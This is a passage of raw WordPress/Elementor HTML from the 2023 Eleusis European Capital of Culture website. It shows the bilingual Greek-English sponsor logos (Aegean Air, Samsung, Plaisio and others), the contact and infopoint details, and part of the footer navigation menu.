				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e2112bb" data-id="e2112bb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c45c1e1" data-id="c45c1e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c93683 elementor-widget elementor-widget-heading" data-id="3c93683" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f279b41 elementor-hidden-mobile" data-id="f279b41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ca8ce49 elementor-hidden-mobile" data-id="ca8ce49" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b36da9 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b36da9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9493022" data-id="9493022" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1703e3b elementor-widget elementor-widget-image" data-id="1703e3b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36707" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-612231c" data-id="612231c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3b8bd0 elementor-widget elementor-widget-image" data-id="f3b8bd0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="400" height="243" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36681" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min-300x182.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-950c380" data-id="950c380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a321b1 elementor-widget elementor-widget-image" data-id="8a321b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40872" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-59329d2 elementor-hidden-mobile" data-id="59329d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5881067 elementor-widget elementor-widget-image" data-id="5881067" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36723" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bf5a8ed elementor-hidden-mobile" data-id="bf5a8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12fb2a4 elementor-widget elementor-widget-image" data-id="12fb2a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40870" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7b9474e elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="7b9474e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-754c0a6 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="754c0a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eca325b" data-id="eca325b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de96bd4 elementor-widget elementor-widget-heading" data-id="de96bd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-58be81b" data-id="58be81b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-10eca04" data-id="10eca04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da67a4e elementor-widget elementor-widget-heading" data-id="da67a4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ <br>
ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY <br>
SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-92a2acd elementor-hidden-mobile" data-id="92a2acd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7069d07 elementor-hidden-mobile" data-id="7069d07" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c1cfd elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c1cfd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-40b574e" data-id="40b574e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4cb41b elementor-widget elementor-widget-image" data-id="b4cb41b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36611" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8553ef5" data-id="8553ef5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f15b327" data-id="f15b327" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c44d7 elementor-widget elementor-widget-image" data-id="74c44d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36729" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0a47193 elementor-hidden-mobile" data-id="0a47193" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7994598 elementor-hidden-mobile" data-id="7994598" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7dac83a elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="7dac83a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-77c9cc3 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77c9cc3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9cd6bf2" data-id="9cd6bf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22d11b9 elementor-widget elementor-widget-heading" data-id="22d11b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-319d1d1" data-id="319d1d1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d5c062 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d5c062" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35a8e82" data-id="35a8e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c01bf elementor-widget elementor-widget-image" data-id="a4c01bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36707" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d776128" data-id="d776128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f0242 elementor-widget elementor-widget-image" data-id="65f0242" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="400" height="243" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36681" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min-300x182.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eb0068b" data-id="eb0068b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-57c4600 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="57c4600" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-63a6570 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63a6570" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-168b734" data-id="168b734" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d065100 elementor-widget elementor-widget-heading" data-id="d065100" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c287f78" data-id="c287f78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a88d934 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a88d934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d7113f4" data-id="d7113f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48605a6 elementor-widget elementor-widget-image" data-id="48605a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/" target="_blank">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40872" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-03b6693" data-id="03b6693" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-583d21d elementor-widget elementor-widget-image" data-id="583d21d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36723" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-95ab696" data-id="95ab696" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24a2fed elementor-widget elementor-widget-image" data-id="24a2fed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/" target="_blank">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40870" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-aa51275 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="aa51275" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ea34320 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea34320" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95e5be5" data-id="95e5be5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18ca54c elementor-widget elementor-widget-heading" data-id="18ca54c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d95070a" data-id="d95070a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c98e561 elementor-widget elementor-widget-heading" data-id="c98e561" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY SPONSOR</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a22a936 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a22a936" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7afa2e2" data-id="7afa2e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0482fbb elementor-widget elementor-widget-image" data-id="0482fbb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/" target="_blank">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36611" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d80682" data-id="6d80682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1da035 elementor-widget elementor-widget-image" data-id="c1da035" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/" target="_blank">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36729" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69cf54f elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-space-between elementor-section-height-default" data-id="69cf54f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce23f7a" data-id="ce23f7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de0fbb elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="7de0fbb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-be8b521" data-id="be8b521" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0af5639 elementor-widget elementor-widget-spacer" data-id="0af5639" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f883c69 elementor-widget elementor-widget-template" data-id="f883c69" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1477" class="elementor elementor-1477 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6d767209 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d767209" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7071160a" data-id="7071160a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44b257e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44b257e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-60c2aab8" data-id="60c2aab8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b70e31e elementor-widget elementor-widget-heading" data-id="2b70e31e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Contact </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4626f34f elementor-widget elementor-widget-text-editor" data-id="4626f34f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>8 V. Laskou &amp; Pagkalou,<br />Elefsina, 19200<br />+30 210 5562001<br />info@2023eleusis.eu</p>								</div>
				</div>
				<div class="elementor-element elementor-element-cd7c8fb elementor-widget elementor-widget-heading" data-id="cd7c8fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Infopoint</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-51733a7 elementor-widget elementor-widget-text-editor" data-id="51733a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Old Town Hall, <br />39 Nikolaidou, Eleusis, 19200<br />+30 210 556 2001 (and 301)<br />infopoint@2023eleusis.eu</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9a0fca8 elementor-widget elementor-widget-heading" data-id="9a0fca8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Operating hours</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-58b928b elementor-widget elementor-widget-text-editor" data-id="58b928b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div dir="auto">Monday &#8211; Friday: 10:00-18:00</div><div dir="auto">Weekend: CLOSED</div><div dir="auto">In case of events and on weekends it will remain open</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-434ca84" data-id="434ca84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2eddc089 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eddc089" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3781146c" data-id="3781146c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14bf659 elementor-widget elementor-widget-heading" data-id="14bf659" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/">2023 Eleusis</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-793f0489 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="793f0489" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://2023eleusis.eu/en/ti-einai-i-ppe/" class="elementor-item">Strategic Objectives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32789"><a href="https://2023eleusis.eu/en/kallitechniko-orama/" class="elementor-item">Artistic Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32790"><a href="https://2023eleusis.eu/en/thematikoi-axones-2/" class="elementor-item">Thematic Axes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37923"><a href="https://2023eleusis.eu/en/i-omada/" class="elementor-item">The Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30504"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2023/05/ELEUSIS2021-BIDBOOK.pdf" class="elementor-item">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32801"><a href="https://2023eleusis.eu/en/reports-monitoring/" class="elementor-item">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37924"><a href="https://2023eleusis.eu/en/sponsors/" class="elementor-item">Sponsors</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32794"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item">News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://2023eleusis.eu/en/ti-einai-i-ppe/" class="elementor-item" tabindex="-1">Strategic Objectives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32789"><a href="https://2023eleusis.eu/en/kallitechniko-orama/" class="elementor-item" tabindex="-1">Artistic Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32790"><a href="https://2023eleusis.eu/en/thematikoi-axones-2/" class="elementor-item" tabindex="-1">Thematic Axes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37923"><a href="https://2023eleusis.eu/en/i-omada/" class="elementor-item" tabindex="-1">The Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30504"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2023/05/ELEUSIS2021-BIDBOOK.pdf" class="elementor-item" tabindex="-1">The Bidbook</a></li>
